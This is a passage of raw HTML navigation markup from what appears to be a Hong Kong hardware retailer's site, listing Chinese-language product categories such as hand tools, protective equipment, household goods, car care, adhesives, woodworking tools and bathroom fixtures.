nav-6-9-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-1-vial" ><span>單珠</span></a></li><li  class="level2 nav-6-9-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-2-vial" ><span>雙珠</span></a></li><li  class="level2 nav-6-9-4 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-3-vial" ><span>三珠</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel" ><span>鑿</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/concrete-chisel" ><span>尖鑿</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/flat-chisel" ><span>平鑿</span></a></li><li  class="level2 nav-6-10-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/center-punch" ><span>賓子鑿</span></a></li></ul></li><li  class="level1 nav-6-11 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/file" ><span>銼</span></a><ul class="level1 submenu"><li  class="level2 nav-6-11-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/file/iron-file" ><span>鐵銼</span></a></li><li  class="level2 nav-6-11-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/file/sharpening-file" ><span>錶銼</span></a></li><li  class="level2 nav-6-11-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/file/rasping-file" ><span>木銼</span></a></li></ul></li><li  class="level1 nav-6-12 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-plane" ><span>刨</span></a></li><li  class="level1 nav-6-13 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/lock" ><span>鎖</span></a><ul class="level1 submenu"><li  class="level2 nav-6-13-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/brass-padlock" ><span>銅掛鎖</span></a></li><li  class="level2 nav-6-13-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/coded-lock" ><span>數字掛鎖</span></a></li><li  class="level2 nav-6-13-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/cable-lock" ><span>單車鎖</span></a></li></ul></li><li  class="level1 nav-6-14 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/key" ><span>匙</span></a><ul class="level1 submenu"><li  class="level2 nav-6-14-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/key/ball-ended-hex-key" ><span>波頭匙</span></a></li><li  class="level2 nav-6-14-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/key/hex-key" ><span>六角匙</span></a></li><li  class="level2 nav-6-14-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/key/star-key" ><span>星匙</span></a></li></ul></li><li  class="level1 nav-6-15 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/nail-gun" ><span>釘槍 / 馬釘</span></a></li><li  class="level1 nav-6-16 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hanging-scale" ><span>吊磅</span></a></li><li  class="level1 nav-6-17 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/extending-viewing-mirror" ><span>伸縮檢驗棒</span></a></li><li  class="level1 nav-6-18 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/marker-pen" ><span>箱頭筆</span></a></li><li  class="level1 nav-6-19 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/carpenter-pencil" ><span>木工鉛筆</span></a></li><li  class="level1 nav-6-20 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/test-pencil" ><span>他筆 / 試電筆</span></a></li><li  class="level1 nav-6-21 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/sandpaper" ><span>砂紙</span></a></li><li  class="level1 nav-6-22 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/box-socket" ><span>扑頭 / 套筒 / 卜士</span></a></li><li  class="level1 nav-6-23 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver" ><span>螺絲批 / 錶批</span></a><ul class="level1 submenu"><li  class="level2 nav-6-23-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/flathead-screwdriver" ><span>一字批</span></a></li><li  class="level2 nav-6-23-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/phillips-head-screwdriver" ><span>十字批</span></a></li><li  class="level2 nav-6-23-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/precision-screwdriver" ><span>錶批 / 精密螺絲批</span></a></li><li  class="level2 nav-6-23-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/changeable-screwdriver-bits" ><span>叻叻批</span></a></li><li  class="level2 nav-6-23-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/magnetic-screwdriver" ><span>磁批</span></a></li><li  class="level2 nav-6-23-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/electricians-screwdriver" ><span>電工批</span></a></li><li  class="level2 nav-6-23-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/hexa-screwdriver" ><span>六角批</span></a></li><li  class="level2 nav-6-23-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/star-screwdriver" ><span>星批</span></a></li></ul></li><li  class="level1 nav-6-24 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wrench" ><span>士巴拿 / 昔士 / 扳手 / 令梗</span></a></li><li  class="level1 nav-6-25 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wire-brush" ><span>鋼絲刷</span></a></li><li  class="level1 nav-6-26 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/suction-lifter" ><span>玻璃吸盤</span></a></li><li  class="level1 nav-6-27 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/lifter" ><span>提板器</span></a></li><li  class="level1 nav-6-28 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/caulking-gun" ><span>唧槍</span></a></li><li  class="level1 nav-6-29 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture" ><span>夾具</span></a><ul class="level1 submenu"><li  class="level2 nav-6-29-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/g-clamp" ><span>G型夾</span></a></li><li  class="level2 nav-6-29-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/f-clamp" ><span>F型夾</span></a></li><li  class="level2 nav-6-29-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/others" ><span>其他</span></a></li></ul></li><li  class="level1 nav-6-30 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/viewing-mirror" ><span>檢視鏡</span></a></li><li  class="level1 nav-6-31 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/magnifier" ><span>放大鏡</span></a></li><li  class="level1 nav-6-32 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/paint-brush" ><span>油掃</span></a></li><li  class="level1 nav-6-33 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart" ><span>手推車/手拉車/板車</span></a><ul class="level1 submenu"><li  class="level2 nav-6-33-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/trolley" ><span>手推車</span></a></li><li  class="level2 nav-6-33-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/sack-truck" ><span>手拉車</span></a></li><li  class="level2 nav-6-33-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/flat-cart" ><span>板車</span></a></li></ul></li><li  class="level1 nav-6-34 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-box" ><span>工具箱</span></a></li><li  class="level1 nav-6-35 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-bag" ><span>工具袋</span></a></li><li  class="level1 nav-6-36 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid" ><span>火機/白電油</span></a><ul class="level1 submenu"><li  class="level2 nav-6-36-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid/lighter" ><span>火機</span></a></li><li  class="level2 nav-6-36-2 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid/lighter-fluid" ><span>白電油</span></a></li></ul></li><li  class="level1 nav-6-37 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/jack" ><span>千斤頂</span></a></li><li  class="level1 nav-6-38 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/gas-torches" ><span>火槍</span></a></li><li  class="level1 nav-6-39 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/magnetizer-demagnetizer" ><span>加磁消磁器</span></a></li><li  class="level1 nav-6-40 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/desoldering-pump" ><span>吸錫器</span></a></li><li  class="level1 nav-6-41 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wire-stripper" ><span>剝線/壓線工具</span></a></li><li  class="level1 nav-6-42 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screw" ><span>螺絲</span></a></li><li  class="level1 nav-6-43 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/marker" ><span>墨斗</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.makersoulhk.com/welding-tools"  class="level-top" ><span>燒焊辣雞類</span></a></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.makersoulhk.com/personal-protective-equipment"  class="level-top" ><span>個人防護及安全用品</span></a><ul class="level0 submenu"><h1>個人防護及安全用品</h1><li  class="level1 nav-8-1 category-item first"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/respirator-protection-item" ><span>呼吸保護</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/ear-protection-item" ><span>聽覺保護</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/head-protection-item" ><span>頭部保護</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/eyes-protection-item" ><span>眼睛保護</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/neck-protection-item" ><span>頸部保護</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/hand-protection-item" ><span>手部保護</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item" ><span>防墮設備</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/isolation-gown-apron-and-raincoat-item" ><span>保護衣/圍裙/雨衣</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/first-aid-medical-supplies-item" ><span>急救及醫療用品</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/welding-protection-item" ><span>燒焊保護</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/sunblock-mosquito-repellent-item" ><span>防曬及驅蚊</span></a></li><li  class="level1 nav-8-12 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/aluminum-ladder-and-working-table-item" ><span>鋁梯/工作台</span></a></li><li  class="level1 nav-8-13 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/reflective-vest" ><span>安全反光衣</span></a></li><li  class="level1 nav-8-14 category-item last"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/workwear" ><span>工作服</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.makersoulhk.com/household-essentials"  class="level-top" ><span>家居用品</span></a><ul class="level0 submenu"><h1>家居用品</h1><li  class="level1 nav-9-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item" ><span>智能家居</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/smart-door-lock" ><span>電子門鎖</span></a></li><li  class="level2 nav-9-1-2 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/motion-sensor" ><span>移動探測儀</span></a></li><li  class="level2 nav-9-1-3 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/outdoor-lighting-tools" ><span>室外 LED 燈</span></a></li><li  class="level2 nav-9-1-4 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/atmosphere-light" ><span>氣氛燈</span></a></li><li  class="level2 nav-9-1-5 category-item last"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/smart-door-viewer" ><span>電子門眼</span></a></li></ul></li><li  class="level1 nav-9-2 category-item"><a href="https://www.makersoulhk.com/household-essentials/power-tools" ><span>DIY電動工具</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.makersoulhk.com/household-essentials/hand-tools" ><span>手動工具</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/food-waste-machine" ><span>廚餘機</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.makersoulhk.com/household-essentials/vacuum" ><span>吸塵機</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/cleaning-products-item" ><span>清潔用品</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/moisture-absorbers-item" ><span>吸濕用品</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/first-aid-kit-item" ><span>急救用品</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/glue-tape-and-adhesives-remover-item" ><span>膠水、膠紙、膠條及除膠</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.makersoulhk.com/household-essentials/wd-40" ><span>WD-40</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/air-purify-item" ><span>除甲醛、冷氣及空氣淨化</span></a></li><li  class="level1 nav-9-12 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/deodorant-item" ><span>除臭用品</span></a></li><li  class="level1 nav-9-13 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/socket-extension-cable-reel-and-wall-socket-item" ><span>拖板、拖轆及電掣面板</span></a></li><li  class="level1 nav-9-14 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/pet-supplies-item" ><span>寵物用品</span></a></li><li  class="level1 nav-9-15 category-item"><a href="https://www.makersoulhk.com/household-essentials/3m-command" ><span>無痕掛勾</span></a></li><li  class="level1 nav-9-16 category-item"><a href="https://www.makersoulhk.com/household-essentials/anti-slip-grip-safety-walk-tape" ><span>防滑貼</span></a></li><li  class="level1 nav-9-17 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/3m-water-purifier-item" ><span>濾水器</span></a></li><li  class="level1 nav-9-18 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/scissors-cutter-item" ><span>剪刀 / 鎅刀</span></a></li><li  class="level1 nav-9-19 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/air-filter-item" ><span>空氣濾網</span></a></li><li  class="level1 nav-9-20 category-item last"><a href="https://www.makersoulhk.com/brand/household-essentials/fire-ext" ><span>滅火筒及逃生用品</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.makersoulhk.com/car-essentials"  class="level-top" ><span>汽車用品</span></a><ul class="level0 submenu"><h1>汽車用品</h1><li  class="level1 nav-10-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item" ><span>清潔及保養工具</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/glass" ><span>玻璃專用</span></a></li><li  class="level2 nav-10-1-2 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/car-body" ><span>車身專用</span></a></li><li  class="level2 nav-10-1-3 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/car-inside" ><span>車內專用</span></a></li><li  class="level2 nav-10-1-4 category-item last"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/tire" ><span>輪胎 / 車軨</span></a></li></ul></li><li  class="level1 nav-10-2 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-wash-sponge-cleaning-wipe-and-gloves-item" ><span>洗車棉/抹布/手套</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/high-pressure-water-gun-item" ><span>洗車槍/水槍</span></a></li><li  class="level1 nav-10-4 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/reel-bucket-item" ><span>喉轆/水桶</span></a></li><li  class="level1 nav-10-5 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/wiper-blade-item" ><span>水撥</span></a></li><li  class="level1 nav-10-6 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-air-spencer-item" ><span>汽車香薰/除甲醛</span></a></li><li  class="level1 nav-10-7 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-air-freshener-item" ><span>空氣清新機/冷氣濾網</span></a></li><li  class="level1 nav-10-8 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-vacuum-item" ><span>汽車吸塵器</span></a></li><li  class="level1 nav-10-9 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/jump-starter" ><span>救車寶 / 過江龍</span></a></li><li  class="level1 nav-10-10 category-item last parent"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool" ><span>汽車維修工具</span></a><ul class="level1 submenu"><li  class="level2 nav-10-10-1 category-item first"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool/car-handtools" ><span>汽車維修手動工具</span></a></li><li  class="level2 nav-10-10-2 category-item last"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool/car-powertool" ><span>汽車維修電動工具</span></a></li></ul></li></ul></li><li  class="level0 nav-11 category-item has-active level-top parent"><a href="https://www.makersoulhk.com/garden-tool"  class="level-top" ><span>園藝工具</span></a><ul class="level0 submenu"><h1>園藝工具</h1><li  class="level1 nav-11-1 category-item first"><a href="https://www.makersoulhk.com/garden-tool/garden-handtools" ><span>園藝手動工具</span></a></li><li  class="level1 nav-11-2 category-item active last"><a href="https://www.makersoulhk.com/garden-tool/garden-powertools" ><span>園藝電動工具</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.makersoulhk.com/bike-care"  class="level-top" ><span>單車用品</span></a><ul class="level0 submenu"><h1>單車用品</h1><li  class="level1 nav-12-1 category-item first"><a href="https://www.makersoulhk.com/bike-care/clean-care" ><span>清潔及保養</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.makersoulhk.com/bike-care/bike-lights" ><span>單車燈</span></a></li><li  class="level1 nav-12-3 category-item last"><a href="https://www.makersoulhk.com/bike-care/bike-repairing-tools" ><span>單車維修工具</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.makersoulhk.com/property-equipment"  class="level-top" ><span>物業管理及場地</span></a><ul class="level0 submenu"><h1>物業管理及場地</h1><li  class="level1 nav-13-1 category-item first"><a href="https://www.makersoulhk.com/property-equipment/anti-slip-grip-safety-walk" ><span>防滑貼</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.makersoulhk.com/property-equipment/water-gun" ><span>清洗機/水槍</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.makersoulhk.com/property-equipment/typhoon-tape" ><span>颱風膠帶</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.makersoulhk.com/property-equipment/blower" ><span>風機</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.makersoulhk.com/property-equipment/convex-mirror" ><span>廣角鏡</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.makersoulhk.com/property-equipment/trollley-cart" ><span>手推車</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.makersoulhk.com/property-equipment/cable-reel" ><span>電線拖轆</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.makersoulhk.com/property-equipment/braille-tactile" ><span>盲人凸字牌</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.makersoulhk.com/property-equipment/warning-tape-roll" ><span>危險圍帶</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.makersoulhk.com/property-equipment/lighting-tools-property-management" ><span>影像監控系統 CCTV</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.makersoulhk.com/property-equipment/disinfection-alcohol" ><span>消毒酒精</span></a></li><li  class="level1 nav-13-12 category-item"><a href="https://www.makersoulhk.com/property-equipment/automatic-alochol-dispenser" ><span>酒精機</span></a></li><li  class="level1 nav-13-13 category-item"><a href="https://www.makersoulhk.com/property-equipment/first-aid-kit-and-medical-supplies" ><span>急救箱/醫療用品</span></a></li><li  class="level1 nav-13-14 category-item"><a href="https://www.makersoulhk.com/property-equipment/cleaning-supplies" ><span>清潔用品</span></a></li><li  class="level1 nav-13-15 category-item"><a href="https://www.makersoulhk.com/property-equipment/thermometer" ><span>測溫儀/溫度計</span></a></li><li  class="level1 nav-13-16 category-item"><a href="https://www.makersoulhk.com/property-equipment/lighting-tools" ><span>探測LED燈</span></a></li><li  class="level1 nav-13-17 category-item"><a href="https://www.makersoulhk.com/property-equipment/anti-collision-tape" ><span>防撞膠條/膠粒/膠貼</span></a></li><li  class="level1 nav-13-18 category-item"><a href="https://www.makersoulhk.com/property-equipment/property-garden" ><span>園林打理</span></a></li><li  class="level1 nav-13-19 category-item last"><a href="https://www.makersoulhk.com/property-equipment/fire-escape" ><span>滅火筒與逃生用品</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.makersoulhk.com/stick-and-repair"  class="level-top" ><span>黏貼修補</span></a><ul class="level0 submenu"><h1>黏貼修補</h1><li  class="level1 nav-14-1 category-item first"><a href="https://www.makersoulhk.com/stick-and-repair/uv-glue-welder" ><span>UV紫外光膠水</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/glue" ><span>膠水 (黏合劑/萬能膠/快乾膠/超能膠等)</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/tape" ><span>膠紙/膠帶</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/floor-mat-tape" ><span>地毯膠紙</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/masking-tape" ><span>分色膠紙 (和紙/靜電遮蔽膠膜)</span></a></li><li  class="level1 nav-14-6 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/spray-glue" ><span>噴膠</span></a></li><li  class="level1 nav-14-7 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/adhesives-remover" ><span>除膠用品</span></a></li><li  class="level1 nav-14-8 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/selleys-sealant-and-filler" ><span>玻璃膠/填繨膠/密封膠等</span></a></li><li  class="level1 nav-14-9 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/construction-adhesive-and-liquid-nails" ><span>釘膠/液體釘</span></a></li><li  class="level1 nav-14-10 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/epoxy-putty" ><span>鋼膠/塑鋼土</span></a></li><li  class="level1 nav-14-11 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/hook-and-loop-fasteners" ><span>魔術索帶/魔術貼/蘑菇搭扣</span></a></li><li  class="level1 nav-14-12 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/tile-adhesive" ><span>瓦仔膠</span></a></li><li  class="level1 nav-14-13 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/soudal-pu-foam" ><span>膨脹膠</span></a></li><li  class="level1 nav-14-14 category-item last"><a href="https://www.makersoulhk.com/stick-and-repair/waterproof" ><span>防水物料</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top"><a href="https://www.makersoulhk.com/electricians-tool"  class="level-top" ><span>絕緣及電工工具</span></a></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.makersoulhk.com/woodworking-tool"  class="level-top" ><span>木工工具</span></a><ul class="level0 submenu"><h1>木工工具</h1><li  class="level1 nav-16-1 category-item first"><a href="https://www.makersoulhk.com/woodworking-tool/fixture" ><span>夾具</span></a></li><li  class="level1 nav-16-2 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/work-bench" ><span>工作枱</span></a></li><li  class="level1 nav-16-3 category-item parent"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool" ><span>木工電動工具</span></a><ul class="level1 submenu"><li  class="level2 nav-16-3-1 category-item first"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/drill" ><span>電鑽</span></a></li><li  class="level2 nav-16-3-2 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/impact-driver" ><span>衝擊起子/衝擊批</span></a></li><li  class="level2 nav-16-3-3 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/jigsaw" ><span>積梳/曲線鋸</span></a></li><li  class="level2 nav-16-3-4 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/trimmer" ><span>鑼機/修邊機</span></a></li><li  class="level2 nav-16-3-5 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/circular-saw" ><span>圓鋸/風車鋸</span></a></li><li  class="level2 nav-16-3-6 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/planer" ><span>電刨/刨床</span></a></li><li  class="level2 nav-16-3-7 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/sand-paper-machine" ><span>砂紙機</span></a></li><li  class="level2 nav-16-3-8 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/multi-cutters" ><span>萬用寶</span></a></li><li  class="level2 nav-16-3-9 category-item last"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/table-saw" ><span>枱鋸/檯鋸</span></a></li></ul></li><li  class="level1 nav-16-4 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-glue" ><span>木工膠水</span></a></li><li  class="level1 nav-16-5 category-item last"><a href="https://www.makersoulhk.com/woodworking-tool/woodwork-handtools" ><span>木工手工具</span></a></li></ul></li><li  class="level0 nav-17 category-item level-top parent"><a href="https://www.makersoulhk.com/paint"  class="level-top" ><span>油漆</span></a><ul class="level0 submenu"><h1>油漆</h1><li  class="level1 nav-17-1 category-item first"><a href="https://www.makersoulhk.com/paint/multifunctional-paint" ><span>多功能油漆</span></a></li><li  class="level1 nav-17-2 category-item"><a href="https://www.makersoulhk.com/paint/cat-accessories-for-painting" ><span>油漆輔料及配件</span></a></li><li  class="level1 nav-17-3 category-item"><a href="https://www.makersoulhk.com/paint/wood-coating" ><span>護木油漆</span></a></li><li  class="level1 nav-17-4 category-item"><a href="https://www.makersoulhk.com/paint/painting-courses" ><span>油漆、藝術漆、特色牆課程</span></a></li><li  class="level1 nav-17-5 category-item last"><a href="https://www.makersoulhk.com/paint/waterproofpaint" ><span>防水漆</span></a></li></ul></li><li  class="level0 nav-18 category-item level-top parent"><a href="https://www.makersoulhk.com/sanitary"  class="level-top" ><span>浴屏及潔具</span></a><ul class="level0 submenu"><h1>浴屏及潔具</h1><li  class="level1 nav-18-1 category-item first parent"><a href="https://www.makersoulhk.com/sanitary/bathroom" ><span>浴屏及淋浴房</span></a><ul class="level1 submenu"><li  class="level2 nav-18-1-1 category-item first"><a href="https://www.makersoulhk.com/sanitary/bathroom/stainless-steel-series-bath-screen" ><span>不鏽鋼系列</span></a></li><li  class="level2 nav-18-1-2 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/aluminium-series-bath-screen" ><span>鋁材系列</span></a></li><li  class="level2 nav-18-1-3 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/frameless-series-bath-screen" ><span>無框系列</span></a></li><li  class="level2 nav-18-1-4 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/diamond-shaped-bath-screens" ><span>鑽石形系列</span></a></li><li  class="level2 nav-18-1-5 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/right-angled-bath-screen" ><span>方形系列</span></a></li><li  class="level2 nav-18-1-6 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/sliding-door-bath-screen" ><span>趟門系列</span></a></li><li  class="level2 nav-18-1-7 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/push-pull-doors-bath-screen" ><span>掩門系列</span></a></li><li  class="level2 nav-18-1-8 category-item last"><a href="https://www.makersoulhk.com/sanitary/bathroom/curved-bath-screen" ><span>扇形系列</span></a></li></ul></li><li  class="level1 nav-18-2 category-item"><a href="https://www.makersoulhk.com/sanitary/toilet-board" ><span>廁所板</span></a></li><li  class="level1 nav-18-3 category-item"><a href="https://www.makersoulhk.com/sanitary/toilet" ><span>座廁</span></a></li><li  class="level1 nav-18-4 category-item parent"><a 